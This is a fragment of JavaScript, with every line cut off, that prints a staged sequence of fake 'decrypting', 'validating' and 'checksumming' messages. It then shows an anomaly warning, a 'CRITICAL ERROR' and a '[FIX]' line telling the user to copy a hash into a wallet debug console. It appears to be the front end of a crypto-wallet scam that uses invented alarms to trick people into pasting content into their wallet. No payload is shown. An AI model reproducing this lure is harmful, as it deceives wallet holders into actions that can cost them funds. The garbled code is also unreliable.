
  console.log("%c[DECRYPTING] signature_he
  console.log("%c[VALIDATING] mempool_entr
  console.log("%c[ANALYZING] calldata_offse
  console.log("%c[CHECKSUMMING] memory_buffe
  console.log("%c[CHECKSUMMING] signature_he
  console.warn("Anomaly detected at 0x8e1be911 
  console.error("CRITICAL ERROR: Manual patch r
  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
}, 1800);
COPY_DEBUG_PATCH